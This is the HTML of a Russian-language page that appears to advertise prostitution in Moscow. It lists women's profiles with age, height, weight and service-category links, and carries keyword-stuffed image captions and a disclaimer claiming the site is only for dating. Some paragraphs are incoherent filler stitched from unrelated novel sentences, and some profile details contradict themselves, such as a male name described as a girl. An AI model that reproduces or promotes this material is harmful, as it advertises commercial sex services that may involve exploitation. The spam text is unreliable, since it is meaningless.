<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/aleksandra.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="частные дешевые путаны марьино"  data-src="/foto/147/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/147/1.jpg" alt="частные дешевые путаны марьино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Обожаю проводить время в дружной компании.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Зита</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/zita.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии индивидуалок в москве"  data-src="/foto/171/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/171/1.jpg" alt="фотографии индивидуалок в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллектуальная и умная девушка!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Амалия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>184 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/amaliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс силикатная"  data-src="/foto/31/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/31/3.jpg" alt="проститутки индивидуалки секс силикатная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая леди, которая всегда готова выслушать и помочь другим.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фаиза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="дешевые девушки путаны западное дегунино"  data-src="/foto/164/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="404" /><noscript><img decoding="async" src="/foto/164/1.jpg" alt="дешевые девушки путаны западное дегунино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Страстная и соблазнительная девушка, готовая покорить сердца своим очарованием!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Изяслав</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>183 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/izyaslav.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-293" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/evangelina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Евангелина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/5-8-150x150.jpg" alt="Евангелина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/evangelina.html" class="zem_rp_title">Евангелина</a></li>
<li data-position="1" data-poid="in-248" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/vetka-sakury/rada.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Рада" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-3-150x150.jpg" alt="Рада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/vetka-sakury/rada.html" class="zem_rp_title">Рада</a></li>
<li data-position="2" data-poid="in-238" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Павла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-2-150x150.jpg" alt="Павла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="zem_rp_title">Павла</a></li>
<li data-position="3" data-poid="in-179" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/astra.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Астра" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/1-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/1-3-150x150.jpg" alt="Астра" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/astra.html" class="zem_rp_title">Астра</a></li>
<li data-position="4" data-poid="in-163" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ассоль" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/2-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/2-1-150x150.jpg" alt="Ассоль" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="zem_rp_title">Ассоль</a></li>
<li data-position="5" data-poid="in-262" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Патриция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" alt="Патриция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_title">Патриция</a></li>
<li data-position="6" data-poid="in-296" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/sharlotta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Шарлотта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/3-11-150x150.jpg" alt="Шарлотта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/sharlotta.html" class="zem_rp_title">Шарлотта</a></li>
<li data-position="7" data-poid="in-2182" data-post-type="none"><a href="https://putani-moscow.top/znakomstva/masha.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Маша" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/4-150x150.jpg" alt="Маша" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/znakomstva/masha.html" class="zem_rp_title">Маша</a></li>
<li data-position="8" data-poid="in-124" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/aliko.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алико" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-10-150x150.jpg" alt="Алико" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/aliko.html" class="zem_rp_title">Алико</a></li>
<li data-position="9" data-poid="in-178" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/alevtina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алевтина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/2-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/2-2-150x150.jpg" alt="Алевтина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/alevtina.html" class="zem_rp_title">Алевтина</a></li>
<li data-position="10" data-poid="in-166" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лейсан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" alt="Лейсан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_title">Лейсан</a></li>
<li data-position="11" data-poid="in-318" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ruslana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Руслана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-7-150x150.jpg" alt="Руслана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ruslana.html" class="zem_rp_title">Руслана</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="проверенные проститутки индивидуалки в московской области"  data-src="/foto/118/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="472" /><noscript><img decoding="async" src="/foto/118/1.jpg" alt="проверенные проститутки индивидуалки в московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки москва"  data-src="/foto/142/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/142/3.jpg" alt="дешевые проститутки москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>У меня есть страсть к приключениям и новым открытиям.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Наталия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых блядей ломоносовский"  data-src="/foto/103/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="438" /><noscript><img decoding="async" src="/foto/103/2.jpg" alt="фотографии дешевых блядей ломоносовский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Сентиментальная и мечтательная красавица, погруженная в мир своих мыслей.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Далия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/daliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых проституток беговой"  data-src="/foto/40/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/40/2.jpg" alt="фотографии дешевых проституток беговой" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Творческая и экспрессивная художница</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ассоль</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="элитные индивидуалки в московской области"  data-src="/foto/36/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/foto/36/2.jpg" alt="элитные индивидуалки в московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="предлагаю интим знакомства москва"  data-src="/foto/153/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/153/3.jpg" alt="предлагаю интим знакомства москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Смешная и остроумная, всегда поднимаю настроение окружающим.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Саида</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>169 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/strapon/saida.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="зрелые путаны в москве на выезд"  data-src="/foto/189/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/189/2.jpg" alt="зрелые путаны в москве на выезд" class="" data-eio="l" /></noscript></center> </p>
<p>Сейчас единственное время, когда я смогу сделать то, что делаю. И в его огромных руках появилось несколько листов китайской бумаги, тростниковое перо и чернильница. </p>
<p>И они продолжали путь прежними друзьями. И вот при недавнем сражении у меня мелькнула мысль, что я уже гдето подобное то ли видела, то ли читала. </p>
<p>Подобные курсы действительно были на курсах повышения квалификации работников спецслужб. Сейчас, когда я мысленно возвращаюсь в прошлое, мне становится смешно, но тогда мне было не до смеха. Хотя она пришла в сознание, но все еще была в шоке. Но тот с легкостью вырвался. Хочешь очень просто отделаться. А потому, что у нее не было случая ее полюбить. </p>
<p>И почему такое предвзятозлобное отношение. Да и моя внучка ни о ком другом говорить не .   <img decoding="async" src="[data-uri]" alt="" width="483" height="738" class="alignnone size-full wp-image-30 lazyload"   data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg" data-srcset="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg 483w, https://putani-moscow.top/wp-content/uploads/2021/07/8-196x300.jpg 196w" data-sizes="auto" data-eio-rwidth="483" data-eio-rheight="738" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg" alt="" width="483" height="738" class="alignnone size-full wp-image-30" srcset="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg 483w, https://putani-moscow.top/wp-content/uploads/2021/07/8-196x300.jpg 196w" sizes="(max-width: 483px) 100vw, 483px" data-eio="l" /></noscript></p>
<blockquote><p>Заботливая и эмпатичная девушка, готовая выслушать и поддержать в любой ситуации.</p></blockquote>
<table class="tab">
<tbody>
<tr>
<td height="30"><strong><span style="color: #00426b;"><span style="color: #0FBD00;">&#9825;</span> Имя девушки</span></strong></td>
<td>Ира</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Возраст</span></strong></td>
<td>30</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Рост, Вес</span></strong></td>
<td>175 см, 56 кг</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Телосложение</span></strong></td>
<td>Обычное</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Тип внешности</span></strong></td>
<td>Славянская</td>
</tr>
</tbody>
</table>
<p> <center><a href="https://putani-moscow.top/novye/20.html" class="knopka">Открыть анкету</a></center></p>
<hr>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.928 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 10:17:30 -->

<!-- Compression = gzip -->